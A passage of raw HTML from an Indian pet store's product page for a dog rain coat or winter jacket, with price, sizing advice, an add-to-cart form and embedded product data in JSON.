                            data-image-medium-src="https://www.marshallspetzone.com/34795-medium_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/34795-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            src="https://www.marshallspetzone.com/34795-medium_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                    </div>
    </div>
    
     </div>
                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                        
                    </section>
                
            </div>

            <div class="col-md-7 col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                    

                        
                        <h1 class="h1 page-title" itemprop="name"><span>Heavy Duty And Durable Rain Coat ( Colour May Vary )</span></h1>
                    


		
                        
                            			
                                                    

                    
                        


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Reference </label>
                    <span itemprop="sku"></span>
                </div>
                                

        
            

        


                            
                                    <span id="product-availability"
                          class="badge badge-warning product-last-items">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Last items in stock
                                  </span>
                            
        

        
            <div class="has-discount"
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                			 				<link itemprop="availability" href="https://schema.org/InStock"/>
                                
                <meta itemprop="priceValidUntil" content="01-01-2031">
                <meta itemprop="priceCurrency" content="INR">
                <meta itemprop="url" content="https://www.marshallspetzone.com/winter-wear/7743-16866-heavy-duty-and-durable-winter-jackets-mustard-yellow.html#/159-size-30">
                <div>
                    <span itemprop="price" class="product-price" content="792">₹792.00</span>
                                            <span class="product-discount">
                            <!-- MODULE Loyalty -->
<p id="loyalty" class="align_justify">
      By buying this product you can collect up to <b><span id="totLoyaltyAdvanced_points">7</span>
     points</b>.
    Your cart will total <b><span id="total_totLoyaltyAdvanced_points">7</span>
    points</b> that can be converted into a voucher of
    <span>₹7.00</span>.
  </p>
<!-- END : MODULE Loyalty -->

                            <span class="regular-price">₹1,100.00</span>
                         </span>

                                                    <span class="badge badge-discount discount discount-percentage">-28%</span>
                        
                        
                                    </div>

                
                                    
            </div>
        

            

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            Tax included
                        
            
                                                </div>
        
            </div>






                    
                    </div>
                
                <div class="product-information">
		
                    
                        <div id="product-description-short-7743"
                             itemprop="description" class="rte-content"><p style="margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:Karla, sans-serif;font-size:14px;background-color:#ffffff;"></p>
<p style="margin-top:0px;margin-bottom:.8rem;color:#777777;font-size:14px;font-family:karla, sans-serif;background-color:#ffffff;"><span style="color:#f00707;"><span style="font-weight:bolder;">Choose the correct size</span></span></p>
<p style="margin-top:0px;margin-bottom:.8rem;color:#777777;font-size:14px;font-family:karla, sans-serif;background-color:#ffffff;"><span style="color:#f00707;"><span style="font-weight:bolder;">Measure the dog from neck to tail in inches.  For example if your dog’s body measurement is 22″ inches then you can easily go for the clothing with size 22. </span></span></p></div>
                    
                       <div  itemprop="brand" itemscope itemtype="https://schema.org/Brand">
                            <a  href="https://www.marshallspetzone.com/brand/113-pet-empire" title="Pet Empire">
                              <b>Brand</b>: Pet Empire
                            </a>
                          <meta itemprop="url" content="https://www.marshallspetzone.com/brand/113-pet-empire" />
                            <meta itemprop="name" content="Pet Empire" title="Pet Empire" />
                          
                            </div>

                    
                    <div class="product-actions">

                        
                            <form action="https://www.marshallspetzone.com/cart" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="4146f18eea588921930349bc69d75e77">
                                <input type="hidden" name="id_product" value="7743"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
                    <div class="clearfix product-variants-item">
            <span class="form-control-label">Size</span>
                            <ul id="group_1">
                                            <li class="input-container float-left">
                            <input class="input-radio" type="radio" data-product-attribute="1"
                                   name="group[1]"
                                   value="159" checked="checked">
                            <span class="radio-label">30</span>
                        </li>
                                    </ul>
                    </div>
            </div>
                                

                                
                                                                    


                                
                                    <div class="product-add-to-cart pt-3">
            
            <div class="row extra-small-gutters product-quantity">
                <div class="col col-12 col-sm-auto">
                    <div class="qty">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group"
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Add to cart
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="7743"
           data-id-product-attribute="16866"
           data-url="//www.marshallspetzone.com/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>

            </div>
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    </div>

<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="d0b2896a89cc8b06e65873e0-text/javascript">
jQuery(document).ready(function(){
    jQuery(".input-radio").click(function(){
        jQuery("#product_customization_id").val(jQuery(this).val());

    });
	//console.log(jQuery(".input-radio").val() + " neeraj ");
    jQuery("#product_customization_id").val(jQuery(".input-radio").val());
});
</script>
                                


                                
                                                                    

                                
                                    <div class="product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https://www.marshallspetzone.com/winter-wear/7743-heavy-duty-and-durable-winter-jackets-mustard-yellow.html" title="Share" target="_blank">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Heavy Duty And Durable Rain Coat ( Colour May Vary ) https://www.marshallspetzone.com/winter-wear/7743-heavy-duty-and-durable-winter-jackets-mustard-yellow.html" title="Tweet" target="_blank">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="googleplus">
            <a href="https://plus.google.com/share?url=https://www.marshallspetzone.com/winter-wear/7743-heavy-duty-and-durable-winter-jackets-mustard-yellow.html" title="Google+" target="_blank">
                              <i class="fa fa-google-plus" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https://www.marshallspetzone.com/30068/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&amp;url=https://www.marshallspetzone.com/winter-wear/7743-heavy-duty-and-durable-winter-jackets-mustard-yellow.html" title="Pinterest" target="_blank">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  

</div>
                                

                                
                            </form>
                        

                        
                            <div class="additional_button">
    

</div>
    <script type="d0b2896a89cc8b06e65873e0-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script>

                        

                    </div>
                </div>
            </div>

            
        </div>

        </div>
       

                    

    <div class="tabs product-tabs">
        <ul id="product-infos-tabs" class="nav nav-tabs">
                            <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Description
                    </a>
                </li>
                        <li class="nav-item">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Product Details
                </a>
            </li>
            
            
            
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-0">Reviews</a>
                </li>
                        
        </ul>

        <div id="product-infos-tabs-content"  class="tab-content">
            <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content">
                                                
                                                
                        <p m"margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:Karla, sans-serif;font-size:14px;background-color:#ffffff;"><span m"color:#000000;"><span m"font-weight:bolder;">Features:</span></span></p>
<ul m"margin-bottom:0px;margin-top:0px;padding:.6rem .6rem .6rem 2rem;color:#777777;font-family:Karla, sans-serif;font-size:14px;background-color:#ffffff;"><li><span m"color:#000000;">Keep your doggies warm through winter with this heavy duty and durable winter jacket. </span></li>
<li><span m"color:#000000;">Its stretchable fabric ensures a snug, comfortable fit. </span></li>
<li><span m"color:#000000;">This jacket is available in mustard yellow color, definitely an eye-candy on your doggy. </span></li>
<li><span m"color:#000000;">Easy to wear and remove.</span></li>
<li><span m"color:#000000;">Washable and easy to clean.</span></li>
</ul></div>
                        
                    </div>
                
            </div>

            <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;113&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;103&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20b9792.00&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;16857&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-11-28 11:07:13&quot;,&quot;date_upd&quot;:&quot;2023-09-02 12:52:32&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Buy this dog winter jacket to keep your doggies warm. Easy to wear and remove at the best discounts. COD, and Free Shipping all over India.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Heavy Duty And Durable Winter Jackets (Mustard Yellow) at lowest price&quot;,&quot;link_rewrite&quot;:&quot;heavy-duty-and-durable-winter-jackets-mustard-yellow&quot;,&quot;name&quot;:&quot;Heavy Duty And Durable Rain Coat ( Colour May Vary )&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:Karla, sans-serif;font-size:14px;background-color:#ffffff;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;span style=\&quot;font-weight:bolder;\&quot;&gt;Features:&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;ul style=\&quot;margin-bottom:0px;margin-top:0px;padding:.6rem .6rem .6rem 2rem;color:#777777;font-family:Karla, sans-serif;font-size:14px;background-color:#ffffff;\&quot;&gt;&lt;li&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Keep your doggies warm through winter with this heavy duty and durable winter jacket.\u00a0&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Its stretchable fabric ensures a snug, comfortable fit.\u00a0&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;This jacket is available in mustard yellow color, definitely an eye-candy on your doggy.\u00a0&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Easy to wear and remove.&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Washable and easy to clean.&lt;\/span&gt;&lt;\/li&gt;\n&lt;\/ul&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p style=\&quot;margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:Karla, sans-serif;font-size:14px;background-color:#ffffff;\&quot;&gt;&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:.8rem;color:#777777;font-size:14px;font-family:karla, sans-serif;background-color:#ffffff;\&quot;&gt;&lt;span style=\&quot;color:#f00707;\&quot;&gt;&lt;span style=\&quot;font-weight:bolder;\&quot;&gt;Choose the correct size&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:.8rem;color:#777777;font-size:14px;font-family:karla, sans-serif;background-color:#ffffff;\&quot;&gt;&lt;span style=\&quot;color:#f00707;\&quot;&gt;&lt;span style=\&quot;font-weight:bolder;\&quot;&gt;Measure the dog from neck to tail in inches.\u00a0 For example if your dog\u2019s body measurement is 22\u2033 inches then you can easily go for the clothing with size 22.\u00a0&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:7743,&quot;id_product&quot;:7743,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:16866,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Reviews&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;iqit-reviews\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                            &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;No reviews&lt;\/div&gt;\n                    &lt;\/div&gt;\n\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n    &lt;div id=\&quot;iqitreviews-list\&quot; class=\&quot;tes\&quot;&gt;\n        &lt;div itemscopes itemtypes=\&quot;http:\/\/schema.org\/Review\&quot;&gt;\n\n        &lt;meta itemprop=\&quot;description\&quot; content=\&quot;\&quot;&gt;\n        \n        \n                &lt;\/div&gt;\n    &lt;\/div&gt;\n\n\n&lt;\/div&gt;\n\n\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;winter-wear&quot;,&quot;category_name&quot;:&quot;Winter Wear&quot;,&quot;link&quot;:&quot;https:\/\/www.marshallspetzone.com\/winter-wear\/7743-heavy-duty-and-durable-winter-jackets-mustard-yellow.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:671.186441,&quot;price_without_reduction&quot;:1100,&quot;reduction&quot;:308,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;25259&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;7743&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.280000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;},&quot;quantity&quot;:2,&quot;quantity_all_versions&quot;:2,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Styles&quot;,&quot;value&quot;:&quot;Rain Coat&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;6&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;1&quot;:{&quot;id_attribute&quot;:&quot;159&quot;,&quot;id_attribute_group&quot;:&quot;1&quot;,&quot;name&quot;:&quot;30&quot;,&quot;group&quot;:&quot;Size&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:18,&quot;tax_name&quot;:&quot;GST IN 18%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30068-small_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30068-cart_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30068-home_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30068-large_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30068-medium_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30068-thickbox_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30068-small_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30068-large_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30068-thickbox_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;30068&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34792-small_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34792-cart_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34792-home_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34792-large_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34792-medium_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34792-thickbox_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34792-small_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34792-large_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34792-thickbox_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;34792&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34796-small_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34796-cart_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34796-home_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34796-large_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34796-medium_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34796-thickbox_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34796-small_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34796-large_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34796-thickbox_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;34796&quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34798-small_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34798-cart_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34798-home_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34798-large_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34798-medium_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34798-thickbox_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34798-small_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34798-large_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34798-thickbox_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;34798&quot;,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34797-small_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34797-cart_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34797-home_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34797-large_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34797-medium_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34797-thickbox_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34797-small_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34797-large_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34797-thickbox_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;34797&quot;,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30065-small_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshalls